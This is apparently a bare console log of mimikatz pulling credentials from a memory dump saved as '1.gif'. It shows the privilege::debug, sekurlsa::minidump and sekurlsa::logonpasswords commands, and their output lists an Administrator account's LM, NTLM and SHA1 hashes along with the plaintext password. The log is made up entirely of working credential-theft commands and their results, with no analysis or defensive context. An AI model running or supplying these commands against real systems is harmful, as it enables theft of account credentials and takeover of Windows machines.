 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump D:\anquan\Atemp\1.gif
Switch to MINIDUMP : 'D:\anquan\Atemp\1.gif'
mimikatz # sekurlsa::logonpasswords full
Opening : 'D:\anquan\Atemp\1.gif' file for minidump...
Authentication Id : 0 ; 365150 (00000000:0005925e)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WIN-ROK9845EF0T
Logon Server      : WIN-ROK9845EF0T
Logon Time        : 2014/11/14 22:44:15
SID               : S-1-5-21-3188298242-3960807603-4078454493-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-ROK9845EF0T
         * LM       : 632dc2c8ba5b1266ccf9155e3e7db453
         * NTLM     : 9e559399830d27c3479ac5427e691d52
         * SHA1     : 738049c9fea4ea3492b8071a9310e093ec535b4b
        tspkg :
         * Username : Administrator
         * Domain   : WIN-ROK9845EF0T
         * Password : Test!@#123
        wdigest :
         * Username : Administrator
         * Domain   : WIN-ROK9845EF0T
         * Password : Test!@#123
        kerberos :
         * Username : Administrator
         * Domain   : WIN-ROK9845EF0T
         * Password : Test!@#123